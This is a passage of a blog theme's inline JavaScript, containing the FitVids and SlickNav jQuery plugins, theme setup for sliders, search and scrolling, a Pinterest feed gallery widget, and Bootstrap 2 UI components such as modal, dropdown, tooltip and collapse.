padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[







/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($) {
    "use strict";
    $('#top-search a').on('click', function(e) {
        e.preventDefault();
        $('.show-search').toggle('slide');
    });
   
 $(window).scroll(function() {
        if ($(this).scrollTop() > 200) {
            $('.to-top').fadeIn()
        } else {
            $('.to-top').fadeOut()
        }
    });


    $('.to-top').hide().click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false;
    });




    $('.slides').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
 auto: true,
      infiniteLoop:true,
      speed:500,
  nextText: '<i class="fa fa-angle-right"></i>',
  prevText: '<i class="fa fa-angle-left"></i>'
    });




    $('.bxslider').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
        captions: true,
  nextText: '<i class="fa fa-angle-right"></i>',
  prevText: '<i class="fa fa-angle-left"></i>'
    });




    $(document).ready(function() {
        $(".container").fitVids();
    });
    $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: ''
    });
});

$('.post-entry').not( "article:first-child .post-entry" ).each(function(){
    var txt=$(this).text().substr(0,120);
    var j=txt.lastIndexOf(' ');
    if(j>10)
      $(this).text(txt.substr(0,j).replace(/[?,!\.-:;]*$/,' ...'));
  });



$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');
//]]></script>
<script type='text/javascript'>//<![CDATA[



var profile = true;
var board = false;
var boardname = '';
var newWindow = true;
var url;
var urlPrefix = "https://ajax.googleapis.com/ajax/services/feed/load?v=1.0&q=https://www.pinterest.com/";
if (board === true && profile === true || board === false && profile === false) {
    $("#pinterest-gallery").append("<p>Error: please choose a profile gallery or board gallery.</p>")
} else {
    if (profile === true) {
        url = urlPrefix + username + "/feed.rss&num=" + thumbnailCount
    } else {
        if (board === true && boardname === "") {
            $("#pinterest-gallery").append("<p>Error: Please specify a boardname.</p>")
        }
        url = urlPrefix + username + "/" + boardname + "/rss&num=" + thumbnailCount
    }
}
$.ajax({
    url: url,
    dataType: "jsonp",
    success: function(e) {
        $.each(e.responseData.feed.entries, function(t) {
            var n = e.responseData.feed.entries;
            var r = n[t].title;
            var i = n[t].link;
            var s = n[t].content;
            var o = s.indexOf("http");
            var u = s.indexOf('"></a>');
            var a = s.substring(o, u);
            var f = $('<li><a class="pinterest-link" href="' + i + '">' + r + "</a></li>");
            if (newWindow === true) {
                $(".pinterest-link").attr("target", "_blank")
            }
            f.appendTo("#pinterest-gallery").css("background-image", "url(" + a + ")")
        })
    }
});   

//]]></script>
<script type='text/javascript'>//<![CDATA[
! function (a) {
    var b = function (b, c) {
        this.options = c, this.$element = a(b).delegate('[data-dismiss="modal"]', "click.dismiss.modal", a.proxy(this.hide, this)), this.options.remote && this.$element.find(".modal-body").load(this.options.remote)
    };
    b.prototype = {
        constructor: b,
        toggle: function () {
            return this[this.isShown ? "hide" : "show"]()
        },
        show: function () {
            var b = this,
                c = a.Event("show");
            this.$element.trigger(c);
            if (this.isShown || c.isDefaultPrevented()) return;
            this.isShown = true, this.escape(), this.backdrop(function () {
                var c = a.support.transition && b.$element.hasClass("fade");
                b.$element.parent().length || b.$element.appendTo(document.body), b.$element.show(), c && b.$element[0].offsetWidth, b.$element.addClass("in").attr("aria-hidden", false), b.enforceFocus(), c ? b.$element.one(a.support.transition.end, function () {
                    b.$element.focus().trigger("shown")
                }) : b.$element.focus().trigger("shown")
            })
        },
        hide: function (b) {
            b && b.preventDefault();
            var c = this;
            b = a.Event("hide"), this.$element.trigger(b);
            if (!this.isShown || b.isDefaultPrevented()) return;
            this.isShown = false, this.escape(), a(document).off("focusin.modal"), this.$element.removeClass("in").attr("aria-hidden", true), a.support.transition && this.$element.hasClass("fade") ? this.hideWithTransition() : this.hideModal()
        },
        enforceFocus: function () {
            var b = this;
            a(document).on("focusin.modal", function (a) {
                b.$element[0] !== a.target && (!b.$element.has(a.target).length && b.$element.focus())
            })
        },
        escape: function () {
            var a = this;
            this.isShown && this.options.keyboard ? this.$element.on("keyup.dismiss.modal", function (b) {
                b.which == 27 && a.hide()
            }) : this.isShown || this.$element.off("keyup.dismiss.modal")
        },
        hideWithTransition: function () {
            var b = this,
                c = setTimeout(function () {
                    b.$element.off(a.support.transition.end), b.hideModal()
                }, 500);
            this.$element.one(a.support.transition.end, function () {
                clearTimeout(c), b.hideModal()
            })
        },
        hideModal: function () {
            var a = this;
            this.$element.hide(), this.backdrop(function () {
                a.removeBackdrop(), a.$element.trigger("hidden")
            })
        },
        removeBackdrop: function () {
            this.$backdrop && this.$backdrop.remove(), this.$backdrop = null
        },
        backdrop: function (b) {
            var c = this,
                d = this.$element.hasClass("fade") ? "fade" : "";
            if (this.isShown && this.options.backdrop) {
                var e = a.support.transition && d;
                this.$backdrop = a('<div class="modal-backdrop ' + d + '" />').appendTo(document.body), this.$backdrop.click(this.options.backdrop == "static" ? a.proxy(this.$element[0].focus, this.$element[0]) : a.proxy(this.hide, this)), e && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in");
                if (!b) return;
                e ? this.$backdrop.one(a.support.transition.end, b) : b()
            } else !this.isShown && this.$backdrop ? (this.$backdrop.removeClass("in"), a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one(a.support.transition.end, b) : b()) : b && b()
        }
    };
    var c = a.fn.modal;
    a.fn.modal = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("modal"),
                f = a.extend({}, a.fn.modal.defaults, d.data(), typeof c == "object" && c);
            e || d.data("modal", e = new b(this, f)), typeof c == "string" ? e[c]() : f.show && e.show()
        })
    }, a.fn.modal.defaults = {
        backdrop: true,
        keyboard: true,
        show: true
    }, a.fn.modal.Constructor = b, a.fn.modal.noConflict = function () {
        return a.fn.modal = c, this
    }, a(document).on("click.modal.data-api", '[data-toggle="modal"]', function (b) {
        var c = a(this),
            d = c.attr("href"),
            e = a(c.attr("data-target") || d && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = e.data("modal") ? "toggle" : a.extend({
                remote: !/#/.test(d) && d
            }, e.data(), c.data());
        b.preventDefault(), e.modal(f).one("hide", function () {
            c.focus()
        })
    })
}(window.jQuery), ! function (a) {
    function d() {
        a(".dropdown-backdrop").remove(), a(b).each(function () {
            e(a(this)).removeClass("open")
        })
    }

    function e(b) {
        var c = b.attr("data-target"),
            d;
        c || (c = b.attr("href"), c = c && (/#/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""))), d = c && a(c);
        if (!d || !d.length) d = b.parent();
        return d
    }
    var b = "[data-toggle=dropdown]",
        c = function (b) {
            var c = a(b).on("click.dropdown.data-api", this.toggle);
            a("html").on("click.dropdown.data-api", function () {
                c.parent().removeClass("open")
            })
        };
    c.prototype = {
        constructor: c,
        toggle: function (b) {
            var c = a(this),
                f, g;
            if (c.is(".disabled, :disabled")) return;
            return f = e(c), g = f.hasClass("open"), d(), g || ("ontouchstart" in document.documentElement && a('<div class="dropdown-backdrop"/>').insertBefore(a(this)).on("click", d), f.toggleClass("open")), c.focus(), false
        },
        keydown: function (c) {
            var d, f, g, h, i, j;
            if (!/(38|40|27)/.test(c.keyCode)) return;
            d = a(this), c.preventDefault(), c.stopPropagation();
            if (d.is(".disabled, :disabled")) return;
            h = e(d), i = h.hasClass("open");
            if (!i || i && c.keyCode == 27) return c.which == 27 && h.find(b).focus(), d.click();
            f = a("[role=menu] li:not(.divider):visible a", h);
            if (!f.length) return;
            j = f.index(f.filter(":focus")), c.keyCode == 38 && (j > 0 && j--), c.keyCode == 40 && (j < f.length - 1 && j++), ~j || (j = 0), f.eq(j).focus()
        }
    };
    var f = a.fn.dropdown;
    a.fn.dropdown = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("dropdown");
            e || d.data("dropdown", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.dropdown.Constructor = c, a.fn.dropdown.noConflict = function () {
        return a.fn.dropdown = f, this
    }, a(document).on("click.dropdown.data-api", d).on("click.dropdown.data-api", ".dropdown form", function (a) {
        a.stopPropagation()
    }).on("click.dropdown.data-api", b, c.prototype.toggle).on("keydown.dropdown.data-api", b + ", [role=menu]", c.prototype.keydown)
}(window.jQuery), ! function (a) {
    var b = function (b) {
        this.element = a(b)
    };
    b.prototype = {
        constructor: b,
        show: function () {
            var b = this.element,
                c = b.closest("ul:not(.dropdown-menu)"),
                d = b.attr("data-target"),
                e, f, g;
            d || (d = b.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, ""));
            if (b.parent("li").hasClass("active")) return;
            e = c.find(".active:last a")[0], g = a.Event("show", {
                relatedTarget: e
            }), b.trigger(g);
            if (g.isDefaultPrevented()) return;
            f = a(d), this.activate(b.parent("li"), c), this.activate(f, f.parent(), function () {
                b.trigger({
                    type: "shown",
                    relatedTarget: e
                })
            })
        },
        activate: function (b, c, d) {
            function g() {
                e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"), b.addClass("active"), f ? (b[0].offsetWidth, b.addClass("in")) : b.removeClass("fade"), b.parent(".dropdown-menu") && b.closest("li.dropdown").addClass("active"), d && d()
            }
            var e = c.find("> .active"),
                f = d && (a.support.transition && e.hasClass("fade"));
            f ? e.one(a.support.transition.end, g) : g(), e.removeClass("in")
        }
    };
    var c = a.fn.tab;
    a.fn.tab = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tab");
            e || d.data("tab", e = new b(this)), typeof c == "string" && e[c]()
        })
    }, a.fn.tab.Constructor = b, a.fn.tab.noConflict = function () {
        return a.fn.tab = c, this
    }, a(document).on("click.tab.data-api", '[data-toggle="tab"], [data-toggle="pill"]', function (b) {
        b.preventDefault(), a(this).tab("show")
    })
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("tooltip", a, b)
    };
    b.prototype = {
        constructor: b,
        init: function (b, c, d) {
            var e, f, g, h, i;
            this.type = b, this.$element = a(c), this.options = this.getOptions(d), this.enabled = true, g = this.options.trigger.split(" ");
            for (i = g.length; i--;) h = g[i], h == "click" ? this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this)) : h != "manual" && (e = h == "hover" ? "mouseenter" : "focus", f = h == "hover" ? "mouseleave" : "blur", this.$element.on(e + "." + this.type, this.options.selector, a.proxy(this.enter, this)), this.$element.on(f + "." + this.type, this.options.selector, a.proxy(this.leave, this)));
            this.options.selector ? this._options = a.extend({}, this.options, {
                trigger: "manual",
                selector: ""
            }) : this.fixTitle()
        },
        getOptions: function (b) {
            return b = a.extend({}, a.fn[this.type].defaults, this.$element.data(), b), b.delay && (typeof b.delay == "number" && (b.delay = {
                show: b.delay,
                hide: b.delay
            })), b
        },
        enter: function (b) {
            var c = a.fn[this.type].defaults,
                d = {},
                e;
            this._options && a.each(this._options, function (a, b) {
                c[a] != b && (d[a] = b)
            }, this), e = a(b.currentTarget)[this.type](d).data(this.type);
            if (!e.options.delay || !e.options.delay.show) return e.show();
            clearTimeout(this.timeout), e.hoverState = "in", this.timeout = setTimeout(function () {
                e.hoverState == "in" && e.show()
            }, e.options.delay.show)
        },
        leave: function (b) {
            var c = a(b.currentTarget)[this.type](this._options).data(this.type);
            this.timeout && clearTimeout(this.timeout);
            if (!c.options.delay || !c.options.delay.hide) return c.hide();
            c.hoverState = "out", this.timeout = setTimeout(function () {
                c.hoverState == "out" && c.hide()
            }, c.options.delay.hide)
        },
        show: function () {
            var b, c, d, e, f, g, h = a.Event("show");
            if (this.hasContent() && this.enabled) {
                this.$element.trigger(h);
                if (h.isDefaultPrevented()) return;
                b = this.tip(), this.setContent(), this.options.animation && b.addClass("fade"), f = typeof this.options.placement == "function" ? this.options.placement.call(this, b[0], this.$element[0]) : this.options.placement, b.detach().css({
                    top: 0,
                    left: 0,
                    display: "block"
                }), this.options.container ? b.appendTo(this.options.container) : b.insertAfter(this.$element), c = this.getPosition(), d = b[0].offsetWidth, e = b[0].offsetHeight;
                switch (f) {
                case "bottom":
                    g = {
                        top: c.top + c.height,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "top":
                    g = {
                        top: c.top - e,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "left":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left - d
                    };
                    break;
                case "right":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left + c.width
                    };
                default:
                }
                this.applyPlacement(g, f), this.$element.trigger("shown")
            }
        },
        applyPlacement: function (a, b) {
            var c = this.tip(),
                d = c[0].offsetWidth,
                e = c[0].offsetHeight,
                f, g, h, i;
            c.offset(a).addClass(b).addClass("in"), f = c[0].offsetWidth, g = c[0].offsetHeight, b == "top" && (g != e && (a.top = a.top + e - g, i = true)), b == "bottom" || b == "top" ? (h = 0, a.left < 0 && (h = a.left * -2, a.left = 0, c.offset(a), f = c[0].offsetWidth, g = c[0].offsetHeight), this.replaceArrow(h - d + f, f, "left")) : this.replaceArrow(g - e, g, "top"), i && c.offset(a)
        },
        replaceArrow: function (a, b, c) {
            this.arrow().css(c, a ? 50 * (1 - a / b) + "%" : "")
        },
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle();
            a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b), a.removeClass("fade in top bottom left right")
        },
        hide: function () {
            function e() {
                var b = setTimeout(function () {
                    c.off(a.support.transition.end).detach()
                }, 500);
                c.one(a.support.transition.end, function () {
                    clearTimeout(b), c.detach()
                })
            }
            var b = this,
                c = this.tip(),
                d = a.Event("hide");
            this.$element.trigger(d);
            if (d.isDefaultPrevented()) return;
            return c.removeClass("in"), a.support.transition && this.$tip.hasClass("fade") ? e() : c.detach(), this.$element.trigger("hidden"), this
        },
        fixTitle: function () {
            var a = this.$element;
            (a.attr("title") || typeof a.attr("data-original-title") != "string") && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
        },
        hasContent: function () {
            return this.getTitle()
        },
        getPosition: function () {
            var b = this.$element[0];
            return a.extend({}, typeof b.getBoundingClientRect == "function" ? b.getBoundingClientRect() : {
                width: b.offsetWidth,
                height: b.offsetHeight
            }, this.$element.offset())
        },
        getTitle: function () {
            var a, b = this.$element,
                c = this.options;
            return a = b.attr("data-original-title") || (typeof c.title == "function" ? c.title.call(b[0]) : c.title), a
        },
        tip: function () {
            return this.$tip = this.$tip || a(this.options.template)
        },
        arrow: function () {
            return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
        },
        validate: function () {
            this.$element[0].parentNode || (this.hide(), this.$element = null, this.options = null)
        },
        enable: function () {
            this.enabled = true
        },
        disable: function () {
            this.enabled = false
        },
        toggleEnabled: function () {
            this.enabled = !this.enabled
        },
        toggle: function (b) {
            var c = b ? a(b.currentTarget)[this.type](this._options).data(this.type) : this;
            c.tip().hasClass("in") ? c.hide() : c.show()
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    };
    var c = a.fn.tooltip;
    a.fn.tooltip = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tooltip"),
                f = typeof c == "object" && c;
            e || d.data("tooltip", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.tooltip.Constructor = b, a.fn.tooltip.defaults = {
        animation: true,
        placement: "top",
        selector: false,
        template: '<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: false,
        container: false
    }, a.fn.tooltip.noConflict = function () {
        return a.fn.tooltip = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("popover", a, b)
    };
    b.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype, {
        constructor: b,
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle(),
                c = this.getContent();
            a.find(".popover-title")[this.options.html ? "html" : "text"](b), a.find(".popover-content")[this.options.html ? "html" : "text"](c), a.removeClass("fade top bottom left right in")
        },
        hasContent: function () {
            return this.getTitle() || this.getContent()
        },
        getContent: function () {
            var a, b = this.$element,
                c = this.options;
            return a = (typeof c.content == "function" ? c.content.call(b[0]) : c.content) || b.attr("data-content"), a
        },
        tip: function () {
            return this.$tip || (this.$tip = a(this.options.template)), this.$tip
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    });
    var c = a.fn.popover;
    a.fn.popover = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("popover"),
                f = typeof c == "object" && c;
            e || d.data("popover", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.popover.Constructor = b, a.fn.popover.defaults = a.extend({}, a.fn.tooltip.defaults, {
        placement: "right",
        trigger: "click",
        content: "",
        template: '<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
    }), a.fn.popover.noConflict = function () {
        return a.fn.popover = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.options = a.extend({}, a.fn.affix.defaults, c), this.$window = a(window).on("scroll.affix.data-api", a.proxy(this.checkPosition, this)).on("click.affix.data-api", a.proxy(function () {
            setTimeout(a.proxy(this.checkPosition, this), 1)
        }, this)), this.$element = a(b), this.checkPosition()
    };
    b.prototype.checkPosition = function () {
        if (!this.$element.is(":visible")) return;
        var b = a(document).height(),
            c = this.$window.scrollTop(),
            d = this.$element.offset(),
            e = this.options.offset,
            f = e.bottom,
            g = e.top,
            h = "affix affix-top affix-bottom",
            i;
        typeof e != "object" && (f = g = e), typeof g == "function" && (g = e.top()), typeof f == "function" && (f = e.bottom()), i = this.unpin != null && c + this.unpin <= d.top ? false : f != null && d.top + this.$element.height() >= b - f ? "bottom" : g != null && c <= g ? "top" : false;
        if (this.affixed === i) return;
        this.affixed = i, this.unpin = i == "bottom" ? d.top - c : null, this.$element.removeClass(h).addClass("affix" + (i ? "-" + i : ""))
    };
    var c = a.fn.affix;
    a.fn.affix = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("affix"),
                f = typeof c == "object" && c;
            e || d.data("affix", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.affix.Constructor = b, a.fn.affix.defaults = {
        offset: 0
    }, a.fn.affix.noConflict = function () {
        return a.fn.affix = c, this
    }, a(window).on("load", function () {
        a('[data-spy="affix"]').each(function () {
            var b = a(this),
                c = b.data();
            c.offset = c.offset || {}, c.offsetBottom && (c.offset.bottom = c.offsetBottom), c.offsetTop && (c.offset.top = c.offsetTop), b.affix(c)
        })
    })
}(window.jQuery), ! function (a) {
    var b = '[data-dismiss="alert"]',
        c = function (c) {
            a(c).on("click", b, this.close)
        };
    c.prototype.close = function (b) {
        function f() {
            e.trigger("closed").remove()
        }
        var c = a(this),
            d = c.attr("data-target"),
            e;
        d || (d = c.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), e = a(d), b && b.preventDefault(), e.length || (e = c.hasClass("alert") ? c : c.parent()), e.trigger(b = a.Event("close"));
        if (b.isDefaultPrevented()) return;
        e.removeClass("in"), a.support.transition && e.hasClass("fade") ? e.on(a.support.transition.end, f) : f()
    };
    var d = a.fn.alert;
    a.fn.alert = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("alert");
            e || d.data("alert", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.alert.Constructor = c, a.fn.alert.noConflict = function () {
        return a.fn.alert = d, this
    }, a(document).on("click.alert.data-api", b, c.prototype.close)
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.button.defaults, c)
    };
    b.prototype.setState = function (a) {
        var b = "disabled",
            c = this.$element,
            d = c.data(),
            e = c.is("input") ? "val" : "html";
        a += "Text", d.resetText || c.data("resetText", c[e]()), c[e](d[a] || this.options[a]), setTimeout(function () {
            a == "loadingText" ? c.addClass(b).attr(b, b) : c.removeClass(b).removeAttr(b)
        }, 0)
    }, b.prototype.toggle = function () {
        var a = this.$element.closest('[data-toggle="buttons-radio"]');
        a && a.find(".active").removeClass("active"), this.$element.toggleClass("active")
    };
    var c = a.fn.button;
    a.fn.button = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("button"),
                f = typeof c == "object" && c;
            e || d.data("button", e = new b(this, f)), c == "toggle" ? e.toggle() : c && e.setState(c)
        })
    }, a.fn.button.defaults = {
        loadingText: "loading..."
    }, a.fn.button.Constructor = b, a.fn.button.noConflict = function () {
        return a.fn.button = c, this
    }, a(document).on("click.button.data-api", "[data-toggle^=button]", function (b) {
        var c = a(b.target);
        c.hasClass("btn") || (c = c.closest(".btn")), c.button("toggle")
    })
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.collapse.defaults, c), this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()
    };
    b.prototype = {
        constructor: b,
        dimension: function () {
            var a = this.$element.hasClass("width");
            return a ? "width" : "height"
        },
        show: function () {
            var b, c, d, e;
            if (this.transitioning || this.$element.hasClass("in")) return;
            b = this.dimension(), c = a.camelCase(["scroll", b].join("-")), d = this.$parent && this.$parent.find("> .accordion-group > .in");
            if (d && d.length) {
                e = d.data("collapse");
                if (e && e.transitioning) return;
                d.collapse("hide"), e || d.data("collapse", null)
            }
            this.$element[b](0), this.transition("addClass", a.Event("show"), "shown"), a.support.transition && this.$element[b](this.$element[0][c])
        },
        hide: function () {
            var b;
            if (this.transitioning || !this.$element.hasClass("in")) return;
            b = this.dimension(), this.reset(this.$element[b]()), this.transition("removeClass", a.Event("hide"), "hidden"), this.$element[b](0)
        },
        reset: function (a) {
            var b = this.dimension();
            return this.$element.removeClass("collapse")[b](a || "auto")[0].offsetWidth, this.$element[a !== null ? "addClass" : "removeClass"]("collapse"), this
        },
        transition: function (b, c, d) {
            var e = this,
                f = function () {
                    c.type == "show" && e.reset(), e.transitioning = 0, e.$element.trigger(d)
                };
            this.$element.trigger(c);
            if (c.isDefaultPrevented()) return;
            this.transitioning = 1, this.$element[b]("in"), a.support.transition && this.$element.hasClass("collapse") ? this.$element.one(a.support.transition.end, f) : f()
        },
        toggle: function () {
            this[this.$element.hasClass("in") ? "hide" : "show"]()
        }
    };
    var c = a.fn.collapse;
    a.fn.collapse = function (c) {
